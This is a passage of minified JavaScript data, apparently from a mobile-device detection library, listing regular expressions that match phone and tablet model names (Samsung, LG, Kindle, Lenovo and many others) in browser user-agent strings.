-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",
VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",
OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",
EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",
